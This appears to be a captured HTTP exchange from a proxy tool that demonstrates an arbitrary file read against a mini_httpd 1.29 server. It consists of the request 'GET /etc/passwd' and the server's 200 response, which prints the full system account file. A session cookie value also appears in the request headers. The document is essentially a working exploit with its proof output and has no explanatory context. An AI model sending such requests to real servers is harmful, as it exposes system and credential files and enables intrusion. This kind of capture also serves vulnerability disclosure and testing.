 Request
Raw Params Headers Hex
GET /etc/passwd HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: keU_visitedfid=2; zbx_sessionid=6835ccb2ef5fc08ae4acb11555c1abf5; pma_lang=zh_CN;
csrftoken=
sessionid=
JSESSIONID.1cfe4022= screenResolution=1280x720;
JSESSIONID.b13b259b= td_cookie=4063625092
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 Ok
Server: mini_httpd/1.29 23May2018
Date: Fri, 11 Sep 2020 10:03:53 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 1197
Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false